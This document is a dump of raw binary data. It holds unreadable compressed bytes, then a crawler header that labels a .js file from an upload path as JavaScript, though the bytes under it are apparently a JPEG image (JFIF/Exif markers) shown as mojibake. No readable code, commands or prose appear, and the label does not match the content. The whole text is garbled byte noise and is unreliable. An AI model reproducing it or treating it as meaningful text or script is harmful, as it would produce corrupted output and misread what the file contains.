��� pg�˰�:��6���kՑoM�J�ڶl`�1)��B��Sh���Q�_F�i(�7]T�v.\L@��� ����r�9�X��i���`���:0������2-��-yh��� ���n�KHcZ�=��9�<�P� �~e�� W;�v6�R�ϊp����+<�ƈ�5�֚o�+-��w4����j�sS�95��`_���~�N�@O�OdpF�`-B촶��Fx���7�� FxsF�|�`�Z��.>�B`�+��>���+gc��4,�����9�i�6*:����Bܯ%���N���Z�7�ˌ^�G�ij��� �ig;;�N'����.�� �f/��?o������t���q����5�Cf.O��\�����fU������A
�]��;�J<�4w��R��<4����nZ 6���X�ix�����c�q`蕀��A��B��z;�]�_�K�j`�R���cCF��R�~�x��e޿���EM��Q�6 ��/����0ޯ"�n *|��w�Z�ӣ������G#��	@`B����Ӝ����Xx�>0�l�S(mL�+������� @�uܛ��)AA����&m��Tu�۽�[��T1L������"�˶��)���A���*p@�C 1�HA=�J���3ܟ.`,�N��K�����B|��ɛnJ\�U�yPqqM(�^���a���H�� �yΗ�1�&p@1|_���A2!��$�_��B��a,D�)B=� ( t ��X��s4b�IG�Y�L��Vl!�ր����|�r���Z��]F���O  #���#�!#h�O$�<�����K(hA$@$�_�c,�B  ���!ڃf�@u䟎Xc��,A�ר��]��Bڎ����@���Q�<����5��t����Ԁ(#<���i$$0uA�� Cj�<@O�T�)��@�@f$� *hB(�0("10�(@=X�dc6bˏ�����]�ְ�NA�L�C���$9�<�cQA���;�S"�(N��9dj#Te-U�#�Q�T%U2$X2�&�%Yb$1nd1�$D�>,0! �6�B"���A5��h���Z��*�>�QA�����}�<ĝ8dr��e�dR�UV�0BgZ��i�fU*�,�gj�&�A2�AB�&DYƦl^�E��m��\A"(8#(�  �(B0�B!\я��_J�=�@�AaF�*�C L�u�#Qj+�v�&U~�C��<�����fr�g�aUch��U��h2�0�c,�ez��Xz�l2�Y�&F�# �!��A`&���0C��+00���e�=�vR'wn�v>�eevRfy~�y�fE��<@�hZeg�h~�'k�{�'~��Y��}#m�&l����dd*����$(�T@��(�3�^�j�>lhN$%�^�C�)u���#��C��{^�x�'$�(���E�h1�iE֧��gW~��_w�(wRg�i��<4`�@H��P<�J=��Hb�����#<B!0���0�S�r�e���Bf-�)��iER%1�謂f-z��b1 in�*]uVg�&���
���6k�"*bL+�V+��B�t�B�)0u�3�CoV*d `������2çRi0|�=I�>�����t�kaB'�A�A��A첦�e�@��>�B(<C(t@( C 2(��^l<�
�n,�t]�X0�l��^hk�R�����,��C�éԃ�^��~j!P��"&,�� ���+���2A� @(؃��=���FmA���F�u�"h�"�Z�
�E#��!4B��훜��xA�|��xO����N�t���^��)��-���� �����Vj�&��.n�"((d (@���,�	l��f 3��A ��~Ї���W|E��I0�H"�E#�ѻD�6G`��j��-�ܭ�]A��.���o���m�փ�
n=���N��¤V��n= ,䲀����@?�����о��mo��)�"���l=����C'4o'�̯��,����2�A�o\@ ��p��'p����	����/������A!��*��+����"P��z/���+hn�b0�2n���6/��p ��n=ِA0�-p��-���m�10�^�@�6m@�ԦAC�O�����	<.("�f �q�1�0!�B� /������~o�6��&no�p�ү��. 7�
ԃ
� ��j�B�W1X1C /�$_1#'�Sq%7qO�g��q��+�q{2)c1c*	��",�����
�ph.30C��,��./�&C@���f�+���r�>r"'32g1/g�2/��C$C25Ws#3632C.��'��)4r32&D.���b*�A���"��"t/��q��+��+4�>��>� ��?3j#/�'rh�$o3?��*3$��<�%S-$G�WrDtDW�t�Gg45kt5K�'w�/?��k7/2&�tK���j�	��*/B6��������0�A�t>�s@�32/Sq#k3Sr2'h�Go�H5U�To4��|�T[ug��^�To Yc�,�5L�Zw�,x�,<.E��H�``B�]k���^�������s6���+��=u�s� �J11#26�5I�+�B5WWCT��Y����UWsW��,p���X�5Y�vh��̂,���Bm�H��
�5J��^���ho妀*�M�2NvЂ/b�s�Bd@E$�
�uWs5�$�v[���0W�+H�v�6Y/�+T�g;�,��vWC5l@5(�kׁic�@��X�B/�#�C��B�Bm�vm�B����H�*�� &�H�/��� ���_so<�x��<�� 8���4�@�xt� �6$w�Hs�v/���㲀 }{�w5�>TC8�$l@/�B���|��|SBk;8B��,�r�YSBH9�'�����-�B����+��&A�� ��q�8);�<�s�S��f�*��M��+�N��(D+������E��|S��Wȷd�5(�(H�lƧ�)P�{gAH� �Ö�Bd�,d��h��yl9�;�Hf�z��z.$A�9��6��-0�C� x�Ϧ@?� �`��@�p/�w�ó;��*� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241023/14b67df38acacb36b17f808bc208e553.js
body_size: 86157
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �}v)���9H遞��le9�v?Lz-��砸o�j��*W܅��q#�B��V�x{��^�ۿ�$�ؙr� �L���Z�f������C�[��c.h(�A%��B�%�`�z�E���!K��8K��W3���$���Dͻ�1=tS�wy�Tj���2i��_�W~\j2�/A��Z�i�%˫,��jv1��ܹ�EʖB�B2)S�R&|�SB���	���Ԭ�j�+�ZzjX���a�֒���'%c���-W�5��_௉�o*�Z}6�@��G� $��몒qn�zJ<�����d�o�2����t�B)A�Z�_R�[u	����өwM����s3V��{>]O�B�����>st��2���5cE7S�ц"7�E�CP�-uk�U�'	̈?zz+X�I�	+5�wX��C�#�'L�pO�xR�?�[���R�ȓP�Noe$~�i7���t�3��|���~U�5$�ٴ~�J*T��Я���L�L�y��Ӻ4�+��?�'��[�?´�|'��x�����"��ۙhx?�e���k.�;�f|v}��\�>u�!�)�xF6���/	k��BNO$�_SR��M�l|�((#�k����/�b˵ s��Wf�c2��Q�<�� hM�w�Bv�~k�2�����������~�����̍��{� c��P"}��5�/����_��i��M�9��֝�x.�S���F E���󲦰���k��ԣ�1�I��t7�A�[��gn9�2k�1�)�O�Հ�*ظEw>���MF�X��؉eyd�Ur��2�袾:��#s��4�C��x��u��� �7W..�t�qr���̕�s�?�D"�][�ua�r}��|;��kj7�{]��rPp{��� ��h%ʏ�U'Z���e'�'���]FS6�p�٨b���.=	ʏe��(ꎭZ���a�O�L������ Rރ��ZF��)ha��Zߊ�ŵӯg6��.��?<��?��^n*�,�N�I���ᾱ<q�]Hr���k�15ҹ��|"I3���嶉;�x;�k¯��=z4�c����"E�1�GS^l���|a���`�o�1�t�����%NKƺ>��.6&8gދ��ns�dִ�1�g˿����$�<������$�� 5��q	�#�II"x��Y��"�M�5f�2�׵{�jtg�ץ'��^�^�2jP�ɐ�5������SL�p�U��5A��&!��>i�A��Q3I�:�0���;�i� �O�Մb����ڦU�P��]�L��)� 
�w����뉞o�)��ć�֏hք(+ܥ�^�w0����br$kc���1����� �SE�x^MBrm��Ls��?���+4�M�c��ԵW���+:���y��q�vt�ub�^5�>�~��V�8!Յ��	O\�}�i�*���]=�ﭫ��[ �A�_�R?X������8�^�n�<�y╯����vHB$S'�N��iI1�2�z�͜� ��4��i��2�C�Ӏm��2�����a�ҷSm؆��:j^(Y�YvFku��U"ѣe�I!�Ł鶭E-L�?wC{E�}��P�6�WE:R���:����#��uR`''����Xy�c��t�<��
��0]x��	����O�.�5io�۪�[J�N��͜���gIs3*U�Q#��H|���;I;��~!�鶝�g�X:�ͣIEHνIuKGHI��n�E�y.�� �(���+$��ֲ��~��j,��,J��������Y5�9%��lP񵼯��[��l��0]*���q"j�>j�>�Fu�T��K3��爢�'�_��6V�@��6s�ĵ��eK��*E� 3���0�9��k�_�'�5=#I��/��Ki..g���q��f$� PMud�)c�/�w93LJ�a�}v?=.|O�~տ�&����H|=��i����-�lz�ۜ�p?��U�V�Cn�瓜�b�zXO)q�`b�7a���4ԩ��i&�}��Y%���5d���s���2x��z���.d���&�m���:���VP������jIc�%տ����<r<w�L�f'�|m7<�����¹��.�65�u�2� j/����v��[H�2[=�nY������f&4p�Rꏣ�\�f\�h�|%��G�^�<)�jȡ}sU���e>_2\�����Z���d~�)s$� � ��x���G��4�$ip�@��X���d`1��]�|�s3�ͧ%I۱򥮛&���1��O���?Ġ�O��� *�f�g�B٩w=_C�c����COH�l�~�f�z"`���}A�InΨ�N��;D��#�nf��:�m0�S��<��G�=�s՟,nμ=79h_������������D����SS>�����~�id[�qɯ��Z���:t��=����"V1pz+ͫ$އg*���M��b�۽DR�������q���n�S��'S��Ƙ��X���ß~����i�����XΘ�c�L88�?�һ��q��������J�f��%����̭���U�Td��ؘǕ�-��5��Y�� �UA�9�?��^�=��JFs�.W�dc����4NMldS�6�v֒����v�oʥI���4%ܐ����n	�1��{�8��n�$�`I#�z� ��K�v(Ȱ��]0��@G�]sS���E�r>�O�[�)	~
�'��W}X'N搓R=M��5�CGs����������^c��[� қR��x��t`�1UJv���������n��k�(K[����e�e���������/�l[X�� }֡T�a=��m�;WD��)8��nQs؏J�q�ՓR���l�$8 ��@��W9m'�b�Jݐ��I�
N�䒹e4tQ�D3��Jl��7'�EWP}
�tѧ=�y�+��O��bC��H��i�����eᯇW���#^��J�oTsT����� �.�EV��j���V��kV���x�"B{ay�Z�cϞ!Z�G⯃�g�υ�)�gy����7�iB��n�Ձ��Ö�G:�ԓ?��sG�ѵ	�A<��.$��S�^7(��S_'U�����5-��P��[8>���XЖ5���ch�X����C�P���a�|3�Z��<_f�١�HH� �uuU���Ɠ�y�R�u��{��D��̿�򊈾JЗ��D�FQ}�#���	����L?d/ j�̎t��p�J� J�����8���?C�k,FYNK���.� ��|v��k�2�-������ꗑ`�v7�`��e���⯰��������5�b]j����=࿆�_�tK?���ഁP(� /���~R�W���W�m3� ������$94mu��,:Sw��N�G[�3��pP�����YI��k~b�b�� ɟ�7Q���A����t����_Й�0�2�#�;�/9-���y�'v|;����D�t\ۢ�hdrˏlJ?*��֪ф�C����_���q��<']���MqD_7>Ų�5�9�T�~��j�{_3�X�����O�<����x[��t_����ך��Qө�*Nuy��� l?���r�L���;C _�.?*�04�7S����9/�z��� �4;Xck{�B	�cn$�M���|�g�I9UP�{�|7n�����n-�ߪ���lcId�����Wָ)��ӭI%��VV�_<q�6��a�^�m
E
�QW�( {
�3LS����z�vrխ���>��#�<.N�J�Ei�s�R�����$`����+ʫ$���\�����f�, 0 �X�9lj��V�R R=r(n)��FL�KU�"Ks���7'f)R��25�O>��Ã���6JWBM5cľ+�P���A��^z�ץtѸ����� 㿇�������=�}���f n�@�u�ajE-O��|��;c&��6_� ��c� 
��R<��?Z���0c�E��	�1��)��x�d�1�Y��1� {�_��0�Eٜw5Y^p���́��O��j$�=
qlq6�ę2AڸNj^�{�e�S$��B;�)ćc�� ��0�5"���M;ǶZ��#k�w q����^�5�ѧU�zl�i�E��� ����y,��h�c���2�/|��?�51We����r*�y��T����BijV{0�Ӑz�(;]1����n�v���V��j'kh2MHL�$zq�n����m�<���>����(��b�7 @>�R��%�Bx�+0!UH��ifr�Y�6Ƅg�5�&�dݍ�'��+��g08��[N\�a��۳��'�+���<���z��L���U�^���y�*��=¾��+$v,�T�I��^� �Ω9I��������N��?�<�;�!FZ-_�PE/q�����P�^�<�Q����,� ��� �9���>'��2����%x����I�pMrV��kB��Y˛���~ך��|Y�O|E��4��?D�<i��E��/�o��̱�O� >8�����3h�L,mN*�f� ܄p
�YZ�u��c�I�T��)��(�jD�+�V���]�t�.W� F�*��e�F>�.���p���N��k�G��X�?�5�)��SnNh7�}S� � ��m��� ���u��?���B���#t��̿��Ty��|�w�<_FOf���W��9����������Ϗ�>�hu� 4�)�F��/����W��Z�jՍ���y�nL������[9��m��_Ƴ�I"ď�@�DT��U���8�F�|�B��E� j�Tm�S�h��	-ͺ�I�R��*������5�������[|��~�x_���-��Z��-�z-X~�_�x�,B���#��e<EH��)~l�/O�� l�B��>��`�����9�s^�.�����j{���Ѝ�8��o_���tVi#:XiR̊��Us�\�*�|[�[vG�/G�'��ϔ���|-���3	�H�4�ga��H�]� *��8B>W>�E��?�z����+�j1�Sh�i?�~o��p+���(����w=��Q�~��f@�v��KGc���鍤� �X�j����e5)9ˡo��E�>'���˭j-��"8w�|���>����I�3�o�Gg�G��hvE�� (��_��J͟U���IAx'IPUB����7=:j����\@:��1���\�4�g[cej8S�?�C�M�5>]�(!
�2Eb�6�V-�s�)8-���Wf^� �'������<���|WH�������3n��ǿ�����l��4���s�����s�+������G"<��g��X������,?mFs����V,>���W��W���j6�[��p��I����6n�f5��E�[N����<`�����!+��^m�o��B���m=?��F�����܋-AocL��`�pq����������\O�d�&9���Z�fk��|A�iq_�a亰�� ����&�a������7�6�s��kϚ���
�oSgH�7Q�]��Y�I��5�i	\����n&�e1�	�j����{����Q"�� W�QNQ�j$^ȼ-!\��
��-+��xV���j�ԝ�"KMP�JF� Xq����U���V����3ko"=�y�n���� ���i��ɚ�t4�G�|1�M�m�+�����u+�H���-�!#$FTe~RC`�ڥL#K٦���8���F�9ox�ᗁ"k�x�I�"Q���G�"+����*i��x珿�߰� �?0^�a�R�1���v�r��Q����m�Y�Q�<ſ�pw�-���_�]wW%�z��[�?�؛��2+���EIE�7���i��Q��$�|#���v:Ov���s&N} ���R*���ވ����/���O�|h�U�����6Ϡ�G+��oB��꯼Җ[^��!sP���k�c�k�u�es�y"iO����pK=�c;ʧ�vc�e� .��qX�Яf��ѭ緔�4�׍�ᔃЂ5�*��8l�>t=�Ǖ|^]�1��U��$�`� *��f�\��&�n-�y�{��%�����Nۍ�pg�n�M�E�>uY�)�w�Y܌�h�Kg?�����/-2N��Ԟ��̱8��GJ���L,��_������W��`�Q�Yj��|H��Y5��L�B�G�y�y5����u}�Z�ҩ�S�pwL�x.�м8Te+
��`(��G��j�z��wyY3x?(�#P��S������
J+t6���3�%��Gf�W#8Ϯ=1�t\H'M7tQ�Txf�fc���؊8�(Q��h�%��V��D�օ��
�hc�XĪnXo\���'p�#PT]]z��\�[G_?��&�g�#����� �5�.��l
X�������0�N�E'$�?�']<ƴ"�iK��4Il>2����U�54��&r� T`˟½�Ս,3r{�U��X�-u<G���<?�|Y�Hc򬬖��K�����a�W�b�k��` ��#�G�~�R��]�r�t���ȿ�qo�~+��Y;{}䚧s�ό����-���2�^J:n~U>�6�}O�z�6g��k�~^��K��_� d�<I�qc��^�\6�l"��o��VҬztTia-��o���VΉ���SH��cf���4��Kq��a��Σ¸���UD���ÿ���)o��V΅A\8�ȯ��a�=Z>��������t{�G����
��ʓ��	�������y��Ӟ+����o`���$F�v�F=k����˔�m +�?:�/p���%��~P�w;*�ʓFf��"1��
�#�7G�h�!b��E?�}�զ��\[MVDet��)>Y�*�����_�3���m���ڹoU������)I8+*.;��Ρ��yd��D��ˁ�Gj�J��c���O(��#x�'���*��<�;��m�R�]�Ʋ���<�y��hv'X��:�����˓�U�F收V�vr�,�v�ep$���Sڪ;�?����	�J6�6����=������	y��6���@?ʰ�����h���5�ڡH���G�� ֮:�Q5�����;;B�:�~KW�D~�N1����2��J|Pu�f6>\BɠuK�ĉ�b	R0�"=X?j�S�i��K2US�N'1�x��>�k�SU�(P��J���I���:rr�&h��'��� ��>4�k�s$c�,f7/�LD��L0�ڿ)�\MJ�����_Ni-��#^�]s�C��OՋ6?
V��ݎ:����O���w���,�k���&��N�nC�H��� �k�e��'va<t���~��_ĕ�|z��RwA���L��[*h��������MWB��I;^��\����iooZB3[�b�H�T�&�~ϭݥ������X�RM'W�c�t��*m��N���6�R���P�"A/*���UI8<qXԫ(R��"�K�i3���c� �p�ſ��	~��j6��&��� P��秛("<��a@�+�q9�7�r��l>B	����L7��䝝��[��a^{�����p�|���J����Yr����S/�B�cO���G��Ꮟz��P�[T�C�#�c��� ���|��|Rխω̰��2R[=O�����pexٱ�9ֽj^��p8+8����6�#T���;�F�r��:SZT�RhYE֓(~B;�"�O�7�/ܚ�|���� �� ��/�]h���2��;n�5���7��葶k�>E�wS��?G?g_����	�]�u��N�������{��%Cp��q�3��ݝ�cws��h�i��6p��1����H�ٷ�[���� �~��ܮy9�g����R�M�^��K[k<�o�f�^V;���2p2x�8������BJH�+[s�x䌭��[��u($�k����:,C�D�8I#Z��0/[�{p���k�QiVu 6�802H�������e����}��~��O�ZN��[_X���].%-,��Qs����_�Tq�j�E�"��#���/c�U���K�g��d�>��˙�@n,���z�G��#�5�bd焹�+>|Di��>��uA3����sv���$]A�ރ�M|�75K���*j(��^���>д+�d�]�<���H��y����j�O����x(��R�[�]����n.��������?�zT�,>S.lJ^g��5��?g�o��J�s��[�#����⟥q��W}���-F>g�i� �m�MB�S��	X�bR~�T�7�r���F�LTpj�Ȏ���2i ^[*/��n~���V��'uc֧���;�
x�⟂��Z���!N|��~���P������*�|���?�?�N�3E���ܒW�V��z��d�}���^$	�T0����:nښ's���Y�� ���pN6�d
�8�s�c�fS�J�0u�f����M�sL#�?��{�ۇ2_$x�
�V�uq5gc�~)x�C�9"�P�AȐq�tSW�&u9�gɿ�?]���Z�2y����!�����W�Bv��(����4�\�B؂�	�pF����RwG�ާ;��Q�̋�����Z�u%�f[�3<  �й#�T��ݺ�7�
Šv$��y�#�֑q�L�~t�c�'��،�i��	&ՑB�T���H��xpq�u�)+�J�rׁ�<�1����C�ف_�yOVn�H��S�I&���wa��A�j�P4���g���.����� 
��&�*.u{�3�0=?�_�s��}��%��D��N� l�j�e��4w?,z=�����-���.��V��0�/U];9�� �\��tn�o�X��&�P��{�k�S���Ԓ�Ʒ���I�G?L�ִu�c7F/s��<q�d[���;|��eV۲�MEh>��T�)�6>s�c���}lW.��Z�q�2y���z
�i����Q{�^���y��F��|V�|ț��� �|+�f�-|+���8���O�R��`9��Gv4��='�?�g��m_�6��w\��M��R��`�Q"�G!��(<VS�Qqq�w5䨽�l~�~�~?� ���Ǆ�_�A�x^��po��g� �|."�yGmO��ԡ�;�Oq/�F2H�`�:yRG��e�R��U#<t��3���g����H�|[�i���;G ��ٔ~u��7]S�:O����v3����⭢� �%�nm�Q� ��+�hɩ�xU-���Lų�s޺,�yN)�B�"��T�W.�S��av�Y�S��rٸ��,-� �:[M��~͏��b_�:n����T�S��d�݉�{� �D��l
{bOZ��UYT��=z����7�n� |�����'���N�U�.�z<��]0�̧��
 �7���i]$U��E�8�I8��Nj'-�О�Y�C���nI"��y�ǎx�N ��e��@�I�g����� �7�3(%�,Á�I��8�c��1�wf��Az.f�YQY��%%���r���>���zj2������I(�y�G�&�����1����Ƹ�Ba]��~H�,Ŷ�u?�/͜_�t��t���.�����o�^�J����xV����}��?�^)McN�5�RHT_ܩR�;�v6��I�W��s���}�֢�F�u��6��=���d��ǩq��]���ɨ���|C���m���&����͌��ץoݻ95|Jo��?����W���UM׈�m���(��Ҹww>�S�V�)|-�� �xG�����L"�P��Xq�z��^�"O��0x�P��ϩ�j߷O�4e��R�퉐���;� �c��VtrZ�4M��8*�l�/���ÿ�6��Xj֒F��L��r�ghdp��=q���EzqgF0����tz~����:_Cm�tjF8#�ʻo��
4i8s+����[�ㅈ*qȬ�+�Y�OD{>�4�G�1 �VQwWm}I5��olw��s�SK������|],>a��� �k��O���◊|_s3�ir>\������Ir�eR2�z�~+j�t�������D�9����R�՜�a'cļg�� ��\�M�����3���N�H�ǯB�}NSO[��\�"ʊX^T�ϽwFpkFqT�8����0�pw����n�k�+��H���!\{��=)]
QO��~����n.")��0N=��
�:��5������J[��ݙl������'�JQ�\�������`0#�8 � J�%�J���i��V��?-����g��L�@�Aޥ1��`2�*���������t�F:~&�3��p}��5��GU\2�b�滻5�9�-,XA:���T�9���WK�����U�?���w�?��6��Y�49�x��T.?�X�1Z��VO݋=����;�����3O�c�ֵx��� r=��W�"�N���x���
�$R�~7Z�8x�=$ɟ��?����f|rF�yH���H/�RK�{]J����Wʌ�VC��3̱U]�5�S��J��]O�> �4�c� �v��z'���u�Unotպ�>���k���=g#�1��t�h��k�߃$�:^��ZXB����X@� �jR���s�]��jI��~ԧ��M�lg��Y�v"�&���kʜ%B�����hb)�i8[tx��GQ�l�dOxO]����B�A��Ie}=�����&gg����zY|�{��m��i�9�\ѝ�<g�v��k(`����|c�Wx"?xK[��^���*G��Q�O�u�+{de�C�MT��u?7|cn׾Դ�.֎v�!��~b�K�W2�ό�j-$��2�{�[��G?*�u>��<Qk;$��H�spvF�Ա�j؊Q�;��p������|r�^&�ظ�7I;K"Q%F��?0V ��V&�O�Yѧfϥ��g�]�x�T���e�b%HP�P� u�rrz�k��76i	v��χ����^A�'����rG���1��1���T's�W�[ͣx����\i��$S�Dp���#��u���J�n�I���T�f�°_1:�=z/Os�ϠMI=,X����&�BM�A1�9l� ��S��Ɓ��sx�4���a����7��*q����j
n�����p�w���e��+6r{�^�(�P��o_��x��I� ���"�����/���z���G�"��O���x��O��/>��$�cw#;F�m!U
;A�3^���NQ>� ˰�ŵo��������i�7�2E�x�eH���Q��<Y=��y܎;�|,�� ��&�Z��ҙ>ٯ:��0���O����șMY�8�������')&�cLto��?�w���jiZ/���S^�����k��tuܹ�'�!^t��v�m�T��q�
�7��Aδ�h#�	 #�����ϯ���:p�
�YlZ��~Mᯍ��J�F�}��`�\D��T�����A�C^
�)��tj�gm4��)�{���Y�7J�1E��=���UZ��#,?=��Ϸ� a�g��7�,�)��V���F��I5��R7l�$ A�%en��Y��:��~��b'S�=Y����{]R��r+��U�~qn:�D�?L��JIA(	>��c-ZFO�i��,
��Q*��ư�����4����FnO���w:��8=n��y%�v[�_����!�#�����U��uOY�wm���<�8��%m��V�>Y��'lf��������h��iL��V;�i�br{��?���,.��L~��UV���8�x���/R���6RY"�e�`z�����g4��fU0���O*�ރo��m�-��5�������3rVg���*�[�� [l�<`����L
z�ђ$�$�`=3�S��"M�Hč���=��U~b���]D���n!`OcI�0J�/�Z��Ʋd����^XRe�_�X��6(z��V�\~u��ʊ��~���@�_A��_��i5쐳Am�h'�YYI�^I�|��p��q_���^�Q��;�o�	��#���G��'��������:n5�][X.��'hnaŰa&�E ��כ��11�e�=�&�y���ُ�{�v���~�SJ3&��C�� �|��Z�牭9k;���h+%�=�¿�i-��X�M,ᘫ��� � �����ާ�_5��#�>;| ��-[�7�Q��N.{zS��z�l��Y=O)�H�c�ݱW�"�gۧ�Z+�s����.�r�M�f*	 ���O���	���*�!�g�60Aoj#F�����Kc�ڒ��]�z�.��)�H�Yw�^+9=Y�8�j��:U�����nU��He�>�Ŋ���W=<���Qkc�� �>������(~#\�Vс� ,�k{��o5��k��˚�e�#�VT������oº4گ��I��6��^k�V�;h�GR�# ��yS��ٽJ�������?�(/����(��|	w�_�%����k+y$��T@u��H���IE�S�[�R�p�G5�f����O�E���u��[/;�ܫ'�q���������hB/�Z���m�MKǺ��"�)q��#[J�j�s�s�M}��G�Q��>R�+����x�?�m���+	��`b-�������㞸>�͉�EK����2ڎ*u?/�ěǆK}:�Gmm����:g��4��%S�l�v&�b�<������Y�z��@3)zg�׬�GC���"m��P�N�k�- �g��[��Hm�C�9�X�GT}����kg{��ˆ�!q���J���J����9~�?��v����i&Ui�˙N�L��1�:�=A�\,k-���
�2��U�㿂>0x>�+Z�Ȅ<rG�Kv�(�Np��$���ӝ95$w�Ӎ�~��6�(�o-�s(9,}��?�*.��R�ƾ�y�{���� >��r��{Ğ5K���$�,�|�y�P�&ջ��M>_��?j���l>��K�[*y�C�H��A�k��wM>��<�}�i8�i?����
-�$�'���٧* ��%��$c�
]���j����}�s�fR�~yxsU��<�"��N7l��"�����ˋ?�p���~�ͩ���G<�>�9g;.��A��m��[𪧫��uv�$�$0h��B�0t�Gv'һ����?~7�z���_�?��7 ��y��$X���Z�3*��� �r�N�!h{�/�����V�	e�C��6�N;��u3J���2�8��#�<W�g�_|7��|� k����qwfRki?����{֑Ϊ���V�+J�����!�=E��歧�z������刀A���8���QS��M]3�W)��G�i� ��/���^x�V3ic���
ۈJ�1�T�p��y�q�1:�졂��թ����p����/����TRVF�J��?�x��:�l��adp�*Oc��8fx�s��=��Q}�<'>��H���?1�iD��3�~$Ke㿋��%<T�t��&��!�Y��~6��,G?0���(Bn�8���C������A�8� �G�ǟ嵎�{?\<"$Ǚg+y�Ȥr��a��C�_g��V���x�)O������zdIo��������2rGlס'�4E&{W�~x��� ��<C=��n-.8>Q'i*z�I��֣�G���Q;z�{��|C�������'��=��cX�
/CLju���ܗ�2�YrUG~8������2��n��N�}r8�Ef�(&7n�p%�'�8�����jQ5;�1��S�	�[��η���7�@��zOa�������p��!�d���NV�j<����G�����mÞ,ҵK��Y�m:d�
V0�v��9E� q_��~�Qz�t�y���J���?���n���9mb�i���Q�������.r�o ����������$��z7�"�> /6��kΥM9�*��s��%H]�.c�(\$��?��z�QR��>Z�jOTP���j:���{�x�<�R�g���.m+�89N���ݏ��*xB/x���D>\y�lᜳd�v=�+��Nx\�(IN)��� g�Y�f�$�����2GlEvS��;���)���{���t�ә��N�c���B����ʸf����[��T��H�8Ь��>��^�U�Ns�*E=K�P�v�ݜ�{W%Lv��z40rM���V��~|[��/�~/�G�|c�ʺ��B<�.��~��ʸ � �,��>�lz���¸�;3�[����~-��¾<�l�����<:���(�|lv�f`I���^�B����^"�y�3w??�g����>4�8e+&��`0���?���iSi�������-Ԃ��K��x-�9��z�t��H�����g�~�?,�o�M�DJҁ���viG���>���2�8�������u��j/ut4~9�z�V]O�W��X�@�s�>��@A�k�çM{۳��˙m�>'��5�x�@��I�qD��tϩ��������#?h�GA�[N}�;�,����`p��[T�R�g8J=���7H�Ν5����r������\W24�H�cZkټ�������)�GGy���<��gr�}k�$�3�}�b�Z���L�
��Vڊ�Q���G�2=��Ï����5V�{c7��ԣ,�l�I�����L׌�WCе>�E���$��9�&��"][�-oĮ�Ҩ�������[S����te:�T仧��zG�4�{�_��u	Y&�t�S		o2X"G`p8��������q���<~TsJ���g���T�.���}\{����\|�ۤ7n1�e���]��J'���$�C��MSV������pE
�|�a}�~�-ϴ�n��o�7�X�m��#/igE���d�I�X��=z�ؚ�ݱ�>1K�x�Mѭ@g{�m�Ps�J���k��U��h���?�Q���P��=�#���#B���w<�������x���^ �]���D�(�~mQ�M��*��&v��4��M���֣��}�7t�4e�L�c�**%8���V��6�"�p�E��4���5���+�b08�r)�b�T�j�-E���#*?*d�\���o�ҵ�W$��+I�k8�W�d\n�u��v|�<��gÉ�.�ԢС�Yt��7dg���K��t�
p��<3������%�7������Q_H�E<I��Yc!��HRH�n��v&����l���s���>$��f�j_���_�o.�[}KP��8�I�ɕ'��Wu<��zc�|���Ǉu��Z	n'b6yx;v�P�WJ�6�fr�����<S�Q�4�n�#�2�K��dV�+�����D�6�<��UI�ݣ*b��ל��I�Q�7�:��.�� a��޿ΆU�)��[�҂����J|Kq�$�A�?���Y���?0� ����𴪿l�?2Ȁ�sXT��p���k��~K�o�O���V#�jOj'k]��B(%�ݸ�;�~W�P�74��}O����+�4�����_�s��^�P��[)n��Y�E>� F o��<pǎEf���߉�A:U�{>��e�	�A�J�e���sG��/�<A�>�-���h �m&�=힕�Y��{?+�S�+��4�]�Zv���~_>Y7m��Mr�iSP{"�R|�k�+P�^��Xo�L;��0����:��
��)�{�S�4t�ZK�#�'5�
���sj��X���D���I>P;�8�^�*S���N1���mr�S���P2�%ⷒU��k�F>��[Y$�7'����>�L�G�
��!⏀���{xs�Ѭ��`����>�g�k��krc\e���5�cˇ���~R~�zq�G���� ���ب����*^����4������w*����iV{ �,�6B�>PF�Os]�kcʬ��=�Ƽ<U�����K�HP�� X}A�VJ���C��S�)^���^�����'c%Ϳ�u�~|}O�W�V���C�p��ª}N�g��_�Y.#�e�SX���n�h�A�s�P/��tФ�y�5]ջ�����>!��1x����� 46��5=�����g
oA��gZ7��~8��<�h�m�[y/�}���y��Z�Mr�������&�h\��	G��������#^��|��.��s��1�� ���ڢ�fxU[����=8'ֺ�`�����,�֑�h[�7�y[I�;���W2�)�u:p��?Blf��{k�_}Ÿ�x�2~���oS�Iؒ�:rҏ���d��j[C)i�;Ny��t��~a9IA۳����o�x&��^?C�Uƭsn�y,�hw��J�R8��
����E~�j�ܚ�%���>� ��\�W��5���7Zi��MN�%���3"2�[j\R�9(�c�8b��_~��E���:'�$�t���Hu_o�r����S>��/^7�m���K��[ֿ%�R�I�� _����e�-��<��?�����uR�����g�~�v��41�B�RM|�iM#��j��[���G��M�gd��h=����W?C��h���4�'<�$�[����(�mX�u�5�QkS�SM܏Q1�Xe��Y�J��m=x6Ѯ��p���MQ�CԵ�Ƴ��Ppc Pmw�%�K�d����
�M�er�h�!�$� s��ɦS�;P�b�B����?�tE����x��F���y,ю8;y�cE��������e�O ����\d����'�Zl�1Ӕ�3��U��yA�jx�����4+�&�AXHP@�Һ�Vj�<�F�~yjQ�����Ǎ�8 �j�zm*h�,D+�3#R�g�,��A�9�tb�,�9h����G�R��Ц��[V?�ݴ�~S����_rL�5����P3���T�;��i�D�o�+"����p�;F7F�⹏�O� ������~�l�����E-�Ɨ��&K֭����������#t?�<�N\���{ԱR�X��|{�M� �i.>3����>������ � m��j�D�:�Ŭ��UcaEa"�K3��.��	;ݛӯ/h�����/i�!���F�2�e��Ewe 9��O��¾Y�?�s�`�����3Y���T���*joB�梭9�#$�R|�B!N���zG�n����i�]�i�IuR$V\�S8dfR��#�sJ�w;��A%Я�x7ƶP�~�SJ���yDrD�ԫ`�s^T�չ�c���5����<l�|M��lQ�nu1� �[R�V�Z9��K���|e�?���)�@�5%������m�?���јƝf�/x��%�����[�-Go��
1{:�\���]M�͚*�ԭcʿm��!��� x/�~'����<9q.����En�| oa��5�5�])��Bm;]�c*�YG�^��ǿ���4�nTlf�Q+`���5�9>��f��Ϝo�h��g�γ�/
